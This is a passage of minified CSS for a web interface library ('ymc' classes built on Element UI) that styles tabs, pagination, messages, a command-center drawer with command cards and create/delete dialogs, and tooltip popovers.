.prefix-image{width:14px;height:14px}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab.sub-tab-content .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab.sub-tab-content .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab.sub-tab-content li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab.sub-tab-content li.btn-quickprev.el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:14px}.ymc-tab__content-tab.sub-tab-content .suffix-image{width:14px;height:14px;margin-left:4px}.ymc-tab__content-tab.sub-tab-active{border:1px solid;border-color:#f0f3fa #f0f3fa transparent #f0f3fa}.ymc-tab__content-tab-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-tab__content-tab-left .prefix-icon{margin-right:4px}.ymc-tab__content-tab-left .prefix-image{width:16px;height:16px;margin-right:4px}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left li.btn-quickprev.el-icon,.ymc-tab__content-tab-left .ymc-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:16px}.ymc-tab__content-tab-left .tab-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left.actived .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left.actived .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.actived li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.actived li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left:hover li.btn-quickprev.el-icon,.ymc-tab__content-tab-left.actived .ymc-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-tab__content-tab-left:hover .tab-label,.ymc-tab__content-tab-left:hover .tab-tip,.ymc-tab__content-tab-left:hover .ymc-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-tab__content-tab-left.actived .tab-label{color:var(--theme-color);font-weight:600}.ymc-tab__content-tab-left.actived .tab-tip{color:#d0d3d9}.ymc-tab__content-tab-left.ban{color:#d0d3d9;cursor:not-allowed}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left.ban .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left.ban .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.ban li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.ban li.btn-quickprev.el-icon,.ymc-tab__content-tab-left.ban .ymc-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-tab__content-tab-left.ban .tab-label{color:#909399}.ymc-tab__content-tab-left.ban:hover:before{background-color:transparent}.ymc-tab__content-tab-left .tab-label{color:#303133;line-height:38px}.ymc-tab__content-tab-left .sub{margin-left:6px}.ymc-tab__content-tab-left .suffix-image{width:16px;height:16px;margin-left:4px}.ymc-tab__content-tab-left:not[class=ban]:hover{color:var(--theme-color)}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab li.btn-quickprev.el-icon,.ymc-tab__content-tab .ymc-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-tab__content-tab .ymc-icon-question{margin-left:4px;color:#d0d3d9}.ymc-tab__content-tab .ymc-icon-question:hover{color:var(--theme-color)}.ymc-tab__content-tab .ymc-icon-lock{margin-left:4px;color:#d0d3d9}.ymc-tab__content-empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0;height:100%;border-width:0 0 1px 0;border-style:solid;border-color:#f0f3fa}.ymc-tab__content-bar{position:absolute;bottom:-1px;left:0;width:40px;height:2px;background-color:var(--theme-color);-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1)}.ymc-tab__popover-title{min-width:auto!important;padding:4px 8px!important;outline:none}.el-popover.ymc-tab__popover-title.compact{padding:4px 8px!important;color:#303133;font-size:12px;white-space:pre-line}.ymc-mark{position:relative;padding:0 4px;border-radius:4px;color:#fff;font-size:12px;line-height:16px;white-space:nowrap}.ymc-mark:after{content:"";position:absolute;top:4px;left:-7px;width:0;height:0;border:4px solid;border-color:transparent var(--subBgColor) transparent transparent}.ymc-top-advertising{position:relative;width:100%}.ymc-top-advertising__item{display:block}.ymc-top-advertising__item-image{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.ymc-top-advertising-icon{position:absolute;top:50%;right:24px;color:#909399;font-size:18px;cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-top-advertising-icon:hover{color:var(--theme-color,#909399)}.ymc-message{z-index:3000!important;min-width:auto!important;padding:8px 12px!important;border:1px solid #ebeef5!important;border-radius:4px!important;background-color:#fff!important}.ymc-message .el-message__content{color:#303133!important;font-size:12px!important}.ymc-message .ymc-icon-cross-empty{margin-right:8px;color:#f53;font-size:14px}.ymc-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.ymc-command-center-drawer .el-drawer__body>.ymc-icon-close{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-command-center-drawer .el-drawer__body>.ymc-icon-close:hover{background-color:rgba(var(--theme-color),.8)}.ymc-command-center-drawer .el-drawer{overflow:visible!important}.ymc-command-center-drawer .el-drawer .el-drawer__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.ymc-command-center-drawer .ymc-command-type{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 0;border-bottom:1px solid #ebeef5}.ymc-command-center-drawer .ymc-command-type .ymc-tab{height:46px}.ymc-command-center-drawer .ymc-command-type .ymc-tab__content-tab{border:0}.ymc-command-center-drawer .ymc-command-type .ymc-tab__content-tab .tab-container{font-size:18px}.ymc-command-center-drawer .ymc-command-type .ymc-create-command-button{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;height:28px}.ymc-command-center-drawer .ymc-command-type .ymc-create-command-button:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-command-center-drawer .ymc-command-container{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 24px}.ymc-command-center-drawer .ymc-command-container::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-command-center-drawer .ymc-command-container::-webkit-scrollbar-track{background-color:transparent}.ymc-command-center-drawer .ymc-command-container::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-command-center-drawer .ymc-command-filter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px}.ymc-command-center-drawer .ymc-command-filter .ymc-select .ymc-input__container{width:188px}.ymc-command-center-drawer .ymc-command-filter .ymc-input-search .ymc-input__container{width:370px}.ymc-command-center-drawer .ymc-command-filter .ymc-input-search .ymc-input__container .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-command-center-drawer .ymc-command-type-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;margin-top:12px}.ymc-command-center-drawer .ymc-command-type-list .ymc-radio-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border-radius:4px}.ymc-command-center-drawer .ymc-command-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:14px;margin-top:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:328px;padding:16px 20px 28px;border:1px solid #f0f3fa;border-radius:8px;background:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-command-center-drawer .ymc-command-list .ymc-command:hover{-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08)}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag{position:absolute;top:-5px;left:-1px;padding:0 6px;border-radius:8px 8px 8px 0;background-color:#ebeef5;color:var(--theme-color);font-weight:500;font-size:12px;line-height:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.first,.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.second,.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.third{font-style:italic}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.first{background-color:#f48;color:#fff}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.second{background-color:#96f;color:#fff}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.third{background-color:#39f;color:#fff}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag .angle{position:absolute;top:100%;left:0;width:12px;-webkit-transform:rotateY(180deg) translateY(-1px);transform:rotateY(180deg) translateY(-1px)}.ymc-command-center-drawer .ymc-command-list .ymc-command-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin-bottom:4px;color:#212329;font-size:14px;line-height:22px}.ymc-command-center-drawer .ymc-command-list .ymc-command-title-text{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ymc-command-center-drawer .ymc-command-list .ymc-command-title-text .highlight{color:var(--theme-color);font-style:normal}.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quickprev.el-icon{color:#d0d3d9;font-size:14px;cursor:pointer}.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-next .el-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-prev .el-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon:hover,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quicknext.el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quickprev.el-icon:hover{color:var(--theme-color)}.ymc-command-center-drawer .ymc-command-list .ymc-command-content{display:-webkit-box;overflow:hidden;color:#303133;font-size:12px;line-height:20px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:2}.ymc-command-center-drawer .ymc-command-list .ymc-command-content .highlight{color:var(--theme-color);font-style:normal}.ymc-command-center-drawer .ymc-command-list .ymc-command-content .command-tag{margin:0 2px;padding:2px 4px;border-radius:2px;background:rgba(var(--theme-color),.08);color:rgba(var(--theme-color),.9);font-size:12px}.ymc-command-center-drawer .ymc-command-list .ymc-command-secondary{height:20px;margin-top:4px;color:#909399;font-size:12px;line-height:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command-secondary .split:after{content:"";display:inline-block;width:1px;height:10px;margin:0 4px;background:#e1e4eb;-webkit-transform:translateY(1px);transform:translateY(1px)}.ymc-command-center-drawer .ymc-command-list .ymc-command-action{position:absolute;right:16px;bottom:-1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;padding:0 8px;border:1px solid #ebeef5;border-radius:4px 4px 0 0;background:#fff;color:#fff;font-size:12px;line-height:20px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item li.btn-quickprev.el-icon{color:var(--theme-color);font-size:14px}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item span{display:none}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover>span{display:inline-block}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover li.btn-quickprev.el-icon{display:none}.ymc-command-center-drawer .ymc-command-list .ymc-page-load{height:80px}.ymc-command-center-drawer .ymc-command-list .ymc-command-empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:625px;color:#909399;font-size:12px;line-height:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command-empty .ymc-icon-empty{color:#e1e4eb;font-size:64px}.ymc-command-center-drawer .ymc-command-list .ymc-command-empty .active{color:var(--theme-color);cursor:pointer}.ymc-command-delete-popover,.ymc-command-title-tip{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto!important;max-width:366px;color:#212329!important;font-size:12px!important}.ymc-command-delete-popover .command-tag,.ymc-command-title-tip .command-tag{margin:0 2px;padding:2px 4px;border-radius:2px;background:rgba(var(--theme-color),.08);color:rgba(var(--theme-color),.9);font-size:12px}.ymc-command-title-tip{padding:0!important}.ymc-command-title-tip .command-tip{overflow-y:auto;max-height:400px;padding:4px 8px}.ymc-command-delete-popover{padding:8px 12px!important}.ymc-command-delete-popover .ymc-confirm-delete-tip{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303133;font-size:12px;line-height:20px}.ymc-command-delete-popover .ymc-icon-solid-warning{margin-right:8px;color:#f93;font-size:14px}.ymc-command-delete-popover .ymc-confirm-delete-footer{margin-top:8px;text-align:right}.ymc-command-delete-popover .ymc-confirm-delete-footer .ymc-button{height:28px}.ymc-command-delete-popover .ymc-confirm-delete-footer .cancel{border:1px solid #e1e4eb;color:#303133}.ymc-command-delete-popover .ymc-confirm-delete-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-command-delete-popover .ymc-confirm-delete-footer .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-command-delete-popover .ymc-confirm-delete-footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-create-command-drawer .el-drawer__body>.ymc-icon-close{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-create-command-drawer .el-drawer__body>.ymc-icon-close:hover{background-color:rgba(var(--theme-color),.8)}.ymc-create-command-drawer .el-drawer{overflow:visible!important}.ymc-create-command-drawer .ymc-create-command-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:55px;padding-left:16px;border-bottom:1px solid #ebeef5;background:#fff;color:#212329;font-weight:500;font-size:18px;line-height:26px}.ymc-create-command-drawer .ymc-create-command-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}.ymc-create-command-drawer .ymc-create-command-content{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;padding:24px 20px}.ymc-create-command-drawer .ymc-create-command-content-item{display:grid;-webkit-box-flex:1;-ms-flex:1;flex:1;grid-template-columns:72px 1fr 122px;gap:8px}.ymc-create-command-drawer .ymc-create-command-content-item:last-child{margin-top:20px}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-create-command-title{width:72px;color:#606266;font-size:12px;line-height:28px;text-align:right}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container,.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container .ymc-input__inner{width:100%}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::-webkit-input-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::-moz-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input:-ms-input-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::-ms-input-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-create-command-count{color:#909399;font-size:12px;line-height:28px}.ymc-create-command-drawer .ymc-create-command-content-item textarea{-webkit-box-sizing:border-box;box-sizing:border-box;height:320px;padding:4px 8px;border:1px solid #e1e4eb;border-radius:0;color:#303133;font-size:12px;line-height:20px;resize:none;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-create-command-drawer .ymc-create-command-content-item textarea:hover{border:1px solid #d0d3d9}.ymc-create-command-drawer .ymc-create-command-content-item textarea:focus{border-color:rgba(var(--theme-color),.75);-webkit-box-shadow:none;box-shadow:none;outline:none}.ymc-create-command-drawer .ymc-create-command-content-item textarea::-webkit-input-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea::-moz-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea:-ms-input-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea::-ms-input-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea::placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea::-webkit-scrollbar{display:none}.ymc-create-command-drawer .ymc-create-command-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:44px;border-top:1px solid #f0f3fa;background:#fafcff}.ymc-create-command-drawer .ymc-create-command-footer .ymc-button{height:28px}.ymc-create-command-drawer .ymc-create-command-footer .cancel{border:1px solid #e1e4eb;color:#303133}.ymc-create-command-drawer .ymc-create-command-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-create-command-drawer .ymc-create-command-footer .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-create-command-drawer .ymc-create-command-footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}@-webkit-keyframes waterWaveAnimation{0%{opacity:1}to{opacity:0;-webkit-transform:scale(3);transform:scale(3)}}@keyframes waterWaveAnimation{0%{opacity:1}to{opacity:0;-webkit-transform:scale(3);transform:scale(3)}}.ymc-fixed-point-tips{position:absolute;z-index:9;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-sizing:border-box;box-sizing:border-box;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:295px;padding:8px 12px;border-color:var(--theme-color,var(--theme-color));border-radius:4px;background:var(--theme-color,var(--theme-color));color:#fff;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:12px;cursor:auto}.ymc-fixed-point-tips,.ymc-fixed-point-tips__top{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-fixed-point-tips__top{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;width:100%}.ymc-fixed-point-tips__top .ymc-idea-icon-clear{font-size:14px}.ymc-fixed-point-tips.position-top{bottom:100%;left:50%;margin-bottom:16px;-webkit-transform:translate(-50%);transform:translate(-50%)}.ymc-fixed-point-tips.position-top .fixed-point{top:calc(100% + 16px);left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-fixed-point-tips.position-top:after{top:100%;left:calc(50% - 4px);border-top-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips.position-bottom{top:100%;left:50%;margin-top:16px;-webkit-transform:translate(-50%);transform:translate(-50%)}.ymc-fixed-point-tips.position-bottom .fixed-point{bottom:calc(100% + 16px);left:50%;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.ymc-fixed-point-tips.position-bottom:after{bottom:100%;left:calc(50% - 4px);border-bottom-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips.position-left{top:50%;right:100%;-webkit-transform:translate(-16px,-50%);transform:translate(-16px,-50%)}.ymc-fixed-point-tips.position-left .fixed-point{bottom:50%;left:calc(100% + 16px);-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.ymc-fixed-point-tips.position-left:after{bottom:calc(50% - 4px);left:100%;border-left-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips.position-right{top:50%;left:100%;margin-left:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-fixed-point-tips.position-right .fixed-point{right:calc(100% + 16px);bottom:50%;-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.ymc-fixed-point-tips.position-right:after{top:calc(50% - 4px);right:100%;border-right-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips-container{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:12px;line-height:20px;text-align:left}.ymc-fixed-point-tips-container .step-content,.ymc-fixed-point-tips-container .step-title{color:#fff;line-height:22px;word-break:break-all}.ymc-fixed-point-tips-container .step-title{margin-bottom:4px;font-size:14px}.ymc-fixed-point-tips-container .step-content{font-size:12px}.ymc-fixed-point-tips .close-tips{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:20px;height:20px;margin-left:8px;border-radius:4px;cursor:pointer}.ymc-fixed-point-tips .close-tips i.common-icon-close{margin-right:0!important;color:#fff!important;font-size:14px}.ymc-fixed-point-tips .close-tips:hover{background:rgba(33,35,41,.2)}.ymc-fixed-point-tips .close-tips:hover 